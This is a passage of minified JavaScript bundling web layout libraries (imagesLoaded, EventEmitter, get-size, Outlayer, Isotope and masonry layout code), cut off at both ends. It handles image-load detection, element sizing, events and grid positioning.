this.complete();this.images.forEach(function(b){b.once("progress",a),b.check()})},e.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+c,a,b)},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},f.prototype=Object.create(b.prototype),f.prototype.check=function(){if(this.getIsImageComplete())return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},f.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},f.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},f.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype=Object.create(f.prototype),g.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){(b=b||a.jQuery)&&(h=b,h.fn.imagesLoaded=function(a,b){return new e(this,a,b).jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e})}(window,jQuery),function(a,b,c){var d,e=b.event,f=b.event.handle?"handle":"dispatch";e.special.smartresize={setup:function(){b(this).bind("resize",e.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",e.special.smartresize.handler)},handler:function(a,b){var c=this,g=arguments;a.type="smartresize",d&&clearTimeout(d),d=setTimeout(function(){e[f].apply(c,g)},"execAsap"===b?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])}}(window,jQuery),function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;h<i;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)
}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(this),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;a<c;a++){(0,g[a])()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],!0===c.once&&this.removeListener(a,c.listener),c.listener.apply(this,b||[])===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;e<f;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a,b){function c(a){var b=parseFloat(a);return-1===a.indexOf("%")&&!isNaN(b)&&b}function d(){}function e(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=h.length;b<c;b++){a[h[b]]=0}return a}function f(b){function d(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||g("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=b("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var f=document.body||document.documentElement;f.appendChild(e);var h=j(e);l=200===c(h.width),f.removeChild(e)}}}function f(a){if(d(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=j(a);if("none"===b.display)return e();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var g=f.isBorderBox=!(!k||!b[k]||"border-box"!==b[k]),m=0,n=h.length;m<n;m++){var o=h[m],p=b[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=g&&l,y=c(b.width);!1!==y&&(f.width=y+(x?0:r+v));var z=c(b.height);return!1!==z&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return f}var g="undefined"==typeof console?d:function(a){console.error(a)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],f):"object"==typeof exports?module.exports=f(require("desandro-get-style-property")):a.getSize=f(a.getStyleProperty)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){document.createDocumentFragment().appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;e<f;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;c<d;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){for(var b in a)return!1;return null,!0}function d(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function e(a,e,f){function h(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var i=f("transition"),j=f("transform"),k=i&&j,l=!!f("perspective"),m={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[i],n=["transform","transition","transitionDuration","transitionProperty"],o=function(){for(var a={},b=0,c=n.length;b<c;b++){var d=n[b],e=f(d);e&&e!==d&&(a[d]=e)}return a}();b(h.prototype,a.prototype),h.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.getSize=function(){this.size=e(this.element)},h.prototype.css=function(a){var b=this.element.style;for(var c in a){b[o[c]||c]=a[c]}},h.prototype.getPosition=function(){var a=g(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=parseInt(a[c?"left":"right"],10),f=parseInt(a[d?"top":"bottom"],10);e=isNaN(e)?0:e,f=isNaN(f)?0:f;var h=this.layout.size;e-=c?h.paddingLeft:h.paddingRight,f-=d?h.paddingTop:h.paddingBottom,this.position.x=e,this.position.y=f},h.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={};b.isOriginLeft?(c.left=this.position.x+a.paddingLeft+"px",c.right=""):(c.right=this.position.x+a.paddingRight+"px",c.left=""),b.isOriginTop?(c.top=this.position.y+a.paddingTop+"px",c.bottom=""):(c.bottom=this.position.y+a.paddingBottom+"px",c.top=""),this.css(c),this.emitEvent("layout",[this])};var p=l?function(a,b){return"translate3d("+a+"px, "+b+"px, 0)"}:function(a,b){return"translate("+a+"px, "+b+"px)"};h.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={},k=this.layout.options;h=k.isOriginLeft?h:-h,i=k.isOriginTop?i:-i,j.transform=p(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},h.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},h.prototype.moveTo=k?h.prototype._transitionTo:h.prototype.goTo,h.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},h.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},h.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);this.element.offsetHeight;null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var q=j&&d(j)+",opacity";h.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:q,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(m,this,!1))},h.prototype.transition=h.prototype[i?"_transition":"_nonTransition"],h.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},h.prototype.onotransitionend=function(a){this.ontransitionend(a)};var r={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};h.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,d=r[a.propertyName]||a.propertyName;if(delete b.ingProperties[d],c(b.ingProperties)&&this.disableTransition(),d in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[d]),d in b.onEnd){b.onEnd[d].call(this),delete b.onEnd[d]}this.emitEvent("transitionEnd",[this])}},h.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(m,this,!1),this.isTransitioning=!1},h.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var s={transitionProperty:"",transitionDuration:""};return h.prototype.removeTransitionStyles=function(){this.css(s)},h.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},h.prototype.remove=function(){if(!i||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.on("transitionEnd",function(){return a.removeElem(),!0}),this.hide()},h.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options;this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0})},h.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options;this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},h.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},h}var f=a.getComputedStyle,g=f?function(a){return f(a,null)}:function(a){return a.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(a.Outlayer={},a.Outlayer.Item=e(a.EventEmitter,a.getSize,a.getStyleProperty))}(window),function(a){function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===l.call(a)}function d(a){var b=[];if(c(a))b=a;else if(a&&"number"==typeof a.length)for(var d=0,e=a.length;d<e;d++)b.push(a[d]);else b.push(a);return b}function e(a,b){var c=n(b,a);-1!==c&&b.splice(c,1)}function f(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()}function g(c,g,l,n,o,p){function q(a,c){if("string"==typeof a&&(a=h.querySelector(a)),!a||!m(a))return void(i&&i.error("Bad "+this.constructor.namespace+" element: "+a));this.element=a,this.options=b({},this.constructor.defaults),this.option(c);var d=++r;this.element.outlayerGUID=d,s[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var r=0,s={};return q.namespace="outlayer",q.Item=p,q.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},b(q.prototype,l.prototype),q.prototype.option=function(a){b(this.options,a)},q.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),b(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},q.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},q.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;e<f;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},q.prototype._filterFindItemElements=function(a){a=d(a);for(var b=this.options.itemSelector,c=[],e=0,f=a.length;e<f;e++){var g=a[e];if(m(g))if(b){o(g,b)&&c.push(g);for(var h=g.querySelectorAll(b),i=0,j=h.length;i<j;i++)c.push(h[i])}else c.push(g)}return c},q.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;b<c;b++)a.push(this.items[b].element);return a},q.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},q.prototype._init=q.prototype.layout,q.prototype._resetLayout=function(){this.getSize()},q.prototype.getSize=function(){this.size=n(this.element)},q.prototype._getMeasurement=function(a,b){var c,d=this.options[a];d?("string"==typeof d?c=this.element.querySelector(d):m(d)&&(c=d),this[a]=c?n(c)[b]:d):this[a]=0},q.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},q.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c];e.isIgnored||b.push(e)}return b},q.prototype._layoutItems=function(a,b){function c(){d.emitEvent("layoutComplete",[d,a])}var d=this;if(!a||!a.length)return void c();this._itemsOn(a,"layout",c);for(var e=[],f=0,g=a.length;f<g;f++){var h=a[f],i=this._getItemLayoutPosition(h);i.item=h,i.isInstant=b||h.isLayoutInstant,e.push(i)}this._processLayoutQueue(e)},q.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},q.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;b<c;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},q.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},q.prototype._postLayout=function(){this.resizeContainer()},q.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},q.prototype._getContainerSize=k,q.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},q.prototype._itemsOn=function(a,b,c){function d(){return e++,e===f&&c.call(g),!0}for(var e=0,f=a.length,g=this,h=0,i=a.length;h<i;h++){a[h].on(b,d)}},q.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},q.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},q.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;b<c;b++){var d=a[b];this.ignore(d)}}},q.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;b<c;b++){var d=a[b];e(d,this.stamps),this.unignore(d)}},q.prototype._find=function(a){if(a)return"string"==typeof a&&(a=this.element.querySelectorAll(a)),a=d(a)},q.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;a<b;a++){var c=this.stamps[a];this._manageStamp(c)}}},q.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},q.prototype._manageStamp=k,q.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,d=n(a);return{left:b.left-c.left-d.marginLeft,top:b.top-c.top-d.marginTop,right:c.right-b.right-d.marginRight,bottom:c.bottom-b.bottom-d.marginBottom}},q.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},q.prototype.bindResize=function(){this.isResizeBound||(c.bind(a,"resize",this),this.isResizeBound=!0)},q.prototype.unbindResize=function(){this.isResizeBound&&c.unbind(a,"resize",this),this.isResizeBound=!1},q.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},q.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},q.prototype.needsResizeLayout=function(){var a=n(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},q.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},q.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},q.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},q.prototype.reveal=function(a){var b=a&&a.length;if(b)for(var c=0;c<b;c++){var d=a[c];d.reveal()}},q.prototype.hide=function(a){var b=a&&a.length;if(b)for(var c=0;c<b;c++){var d=a[c];d.hide()}},q.prototype.getItem=function(a){for(var b=0,c=this.items.length;b<c;b++){var d=this.items[b];if(d.element===a)return d}},q.prototype.getItems=function(a){if(a&&a.length){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c],f=this.getItem(e);f&&b.push(f)}return b}},q.prototype.remove=function(a){a=d(a);var b=this.getItems(a);if(b&&b.length){this._itemsOn(b,"remove",function(){this.emitEvent("removeComplete",[this,b])});for(var c=0,f=b.length;c<f;c++){var g=b[c];g.remove(),e(g,this.items)}}},q.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;b<c;b++){this.items[b].destroy()}this.unbindResize();var d=this.element.outlayerGUID;delete s[d],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},q.data=function(a){var b=a&&a.outlayerGUID;return b&&s[b]},q.create=function(a,c){function d(){q.apply(this,arguments)}return Object.create?d.prototype=Object.create(q.prototype):b(d.prototype,q.prototype),d.prototype.constructor=d,d.defaults=b({},q.defaults),b(d.defaults,c),d.prototype.settings={},d.namespace=a,d.data=q.data,d.Item=function(){p.apply(this,arguments)},d.Item.prototype=new p,g(function(){for(var b=f(a),c=h.querySelectorAll(".js-"+b),e="data-"+b+"-options",g=0,k=c.length;g<k;g++){var l,m=c[g],n=m.getAttribute(e);try{l=n&&JSON.parse(n)}catch(a){i&&i.error("Error parsing "+e+" on "+m.nodeName.toLowerCase()+(m.id?"#"+m.id:"")+": "+a);continue}var o=new d(m,l);j&&j.data(m,a,o)}}),j&&j.bridget&&j.bridget(a,d),d},q.Item=p,q}var h=a.document,i=a.console,j=a.jQuery,k=function(){},l=Object.prototype.toString,m="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1===a.nodeType&&"string"==typeof a.nodeName},n=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],g):"object"==typeof exports?module.exports=g(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):a.Outlayer=g(a.eventie,a.docReady,a.EventEmitter,a.getSize,a.matchesSelector,a.Outlayer.Item)}(window),function(a){function b(a){function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window),function(a){function b(a,b){function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){for(var a=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],d=0,e=a.length;d<e;d++){var f=a[d];c.prototype[f]=function(a){return function(){return b.prototype[a].apply(this.isotope,arguments)}}(f)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.isotope.element);return this.isotope.size&&b&&b.innerHeight!==this.isotope.size.innerHeight},c.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},c.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},c.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window),function(a){function b(a,b){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&b<1?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;l<k;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(a<2)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;d<c;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var 